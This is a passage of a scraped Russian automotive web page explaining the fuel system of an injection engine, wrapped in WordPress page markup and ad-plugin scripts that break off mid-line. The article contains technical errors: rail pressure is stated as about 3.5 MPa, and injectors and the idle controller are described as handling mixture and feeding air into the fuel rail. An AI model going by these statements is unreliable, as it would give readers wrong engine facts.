<li>Электрический бензонасос, установленный в баке. Он нагнетает в рампу бензин под давлением около 3,5 Мпа. Вот какое давление в топливной системе должно быть, при нем распыление смеси окажется наиболее качественным. При повышении оборотов коленвала увеличивается расход бензина, нужно его больше нагнетать в рампу, чтобы удерживать давление на уровне. В нижней части насосов устанавливается фильтр, который нужно менять хотя бы раз в 30000 км пробега.</li>
<li>Электромагнитные форсунки устанавливаются в рампе и предназначены для подачи топливовоздушной смеси в камеры сгорания. Чем дольше открыт клапан форсунки, тем больше смеси поступит в камеру сгорания — именно такой принцип дозирования лежит в основе.</li>
<li>Дроссельный механизм приводится в движение педалью из салона. Но в последние годы набирает популярность электронная педаль газа. Это означает, что вместо тросика используется потенциометр на педали и небольшой электродвигатель на дроссельной заслонке.</li>
<li>Регулятор холостого хода предназначен для контроля количества воздуха, поступающего в топливную рампу при полностью закрытой дроссельной заслонке. На карбюраторных моторах аналогичную функцию выполняет «подсос». Несмотря на то, что топливная система отличается, суть работы остаётся той же — подача смеси и её сгорание.</li>
<li>Модуль зажигания — короб, в котором находится 4 высоковольтные катушки. Хорошая конструкция, но крайне ненадёжная — высоковольтные провода имеют свойство портиться. Намного эффективнее окажется использование для каждой свечи отдельной катушки, выполненной в виде наконечника.</li>
</ol>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4087" src="https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-inzhektora_05.jpg" alt="Инжекторный двигатель" width="640" height="469" /></p>
<h2><span id="i-7">Работа двигателя с инжекторной системой впрыска</span></h2>
<p>А теперь можно рассмотреть и принцип работы системы питания инжекторного двигателя. При включении зажигания происходит переход в рабочий режим всех механизмов и устройств. Первым делом насос нагнетает бензин в рампу до минимального давления, которого хватит для запуска.</p>
<p>А дальше все ждут, когда провернётся коленвал, и с его датчика пойдёт сигнал на блок управления о положении поршней в цилиндрах. Одновременно с этим датчик фаз выдаёт сигнал о том, какой такт совершается. После анализа данных блок управления даёт команду на форсунки (в зависимости от того, в каком цилиндре происходит впуск).</p>
<p>При вращении коленвала постоянно снимаются данные с датчиков и, исходя из них, происходит открывание нужных электромагнитных форсунок на определённый промежуток времени. Смесь воспламеняется, отработанные газы выходят через выпускной коллектор. По тому, какое содержание кислорода в них, можно судить о качестве сгорания топлива.</p>
<blockquote><p>Если содержание кислорода большое, то смесь сгорает не до конца. Блок управления производит корректировку угла опережения зажигания, чтобы добиться наилучших показаний.</p></blockquote>
<p>Но вот во время прогрева некоторые датчики не влияют на работу системы управления. Это датчики расхода воздуха, детонации и абсолютного давления. При достижении рабочей температуры включаются они в работу. Причина — во время прогрева невозможно соблюсти все условия, в частности, соотношение бензина и воздуха. Уровень СО в выхлопных газах тоже будет зашкаливать, поэтому контроль всех этих параметров не следует производить.</p>
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/4wV6yxy2SSg?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
            <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<ul class="recent_ul">
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/01/sistemy-pitaniya-karbyuratornogo-dvigatelya_1-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Карбюраторный двигатель" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/detali/sistemy-pitaniya-karbyuratornogo-dvigatelya.html">Как работает системы питания карбюраторного двигателя: устройство и схема</a>
        </li>
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/08/sistema-pitaniya-karbyuratornogo-dvigatelya_08-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Карбюратор двигателя" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/detali/sistema-pitaniya-karbyuratornogo-dvigatelya.html">Устройство и ремонт системы питания карбюраторного двигателя</a>
        </li>
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/02/xolodnyj-zapusk-inzhektornogo-dvigatelya_6-230x145.png" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Холодный запуск инжекторного двигателя" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/sovety-po-ehkspluatacii/xolodnyj-zapusk-inzhektornogo-dvigatelya.html">Как провести холодный запуск инжекторного двигателя</a>
        </li>
	</ul>
</div>
        </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
        <ol class="commentlist">
                <li class="comment even thread-even depth-1" id="li-comment-1015">
            <div id="comment-1015">
              <div class="comment-author vcard">
                <div class="comment-meta commentmetadata">
                    <cite class="fn">Diets.Guru</cite>                </div>
              </div>
              <p>Если вкратце рассмотреть работу системы питания двигателя, то выглядит она сле ду ю щим образом.</p>
            </div>
      </li><!-- #comment-## -->
    </ol>
   
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://avtodvigateli.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='4015' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6d5fc3fc13" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-9477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9477"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault">Renault</a></li>
	<li id="menu-item-9479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9479"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/chevrolet">Chevrolet</a></li>
	<li id="menu-item-10538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10538"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/citroen">Citroën</a></li>
	<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/skoda">Skoda</a></li>
	<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9478"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/daewoo">Daewoo</a></li>
	<li id="menu-item-10753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10753"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/peugeot">Peugeot</a></li>
	<li id="menu-item-12935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12935"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/toyota">Toyota</a></li>
</ul>
</li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://avtodvigateli.com/neispravnosti">Неисправности двигателя</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://avtodvigateli.com/remont-i-uhod">Ремонт и уход</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-511"><a href="https://avtodvigateli.com/detali">Детали двигателя</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://avtodvigateli.com/sovety-po-ehkspluatacii">Советы по эксплуатации</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://avtodvigateli.com/vidy">Виды двигателей</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://avtodvigateli.com/motornye-masla">Моторные масла</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://avtodvigateli.com/tyuning">Тюнинг двигателя</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12936"><a href="https://avtodvigateli.com/manuals">Руководства по обслуживанию и ремонту</a></li>
<li id="menu-item-12937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12937"><a href="https://avtodvigateli.com/avtomobilnaya-ximiya-dlya-dvigatelya">Автомобильная химия для двигателя</a></li>
<li id="menu-item-12938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12938"><a href="https://avtodvigateli.com/gruzovoy">Грузовые двигатели</a></li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/02/xolostye-oboroty-dvigatelya_6-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Машина работает на холостых" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/detali/xolostye-oboroty-dvigatelya.html">Холостые обороты двигателя: что к чему и с чем едят?</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/01/datchik-temperatury-dvigatelya-ot-signalizacii-05-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Датчик температуры двигателя" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/detali/datchik-temperatury-dvigatelya-ot-signalizacii.html">Куда установить датчик температуры двигателя от сигнализации</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/10/klapan_05-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Работа клапанов двигателя" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/detali/klapan.html">Что такое клапан двигателя</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="text-4">			<div class="textwidget"><div class="sidebar-fix">
</div>
</div>
		</div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-12957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12957"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://avtodvigateli.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtodvigateli.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2212' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtodvigateli.com\/wp-admin\/admin-ajax.php","post_id":"4015"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1.9' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1673546851' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode